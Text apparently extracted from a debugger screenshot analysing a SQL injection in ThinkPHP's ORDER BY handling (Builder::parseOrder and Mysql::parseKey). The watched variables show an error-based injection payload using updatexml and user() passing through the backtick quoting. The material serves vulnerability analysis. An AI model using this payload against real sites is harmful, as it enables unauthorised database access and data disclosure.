 1 // /var/www/html/tpdemo/thinkphp/library/think/db/Builder.php
2 abstract class Builder
3 {
4     protected function parseOrder(Query $query, $order){
5         foreach ($order as $key => $val) { ...
6             else {
7                 if (is_numeric($key)) { ...
$order: array(1)
8                 } else {
id`|updatexml(1,concat(0x7,user(),0x7e),1)#: "1"
9                     $sort = $val;
10                 }
11                 $sort    = strtoupper($sort);
12                 $sort    = in_array($sort, ['ASC', 'DESC'], true) ? ' ' . $sort : '';
13                 $array[] = $this->parseKey($query, $key, true) . $sort;
14             }
15         }
16
17         return ' ORDER BY ' . implode(',', $array);
18     }
19 }
20 // /var/www/html/tpdemo/thinkphp/library/think/db/builder/Mysql.php
21 class Mysql extends Builder
22 {
23     public function parseKey(Query $query, $key, $strict = false){
24         $key = trim($key);
25         if ('*' != $key && ($strict || !preg_match('/[,\'\"\*\(\)`.\s]/', $key))) {
26             $key = '`' . $key . '`';
27         }
28             ⋮
29         return $key;  $key: "`id`|updatexml(1,concat(0x7,user(),0x7e),1)#`"
30     }
31 }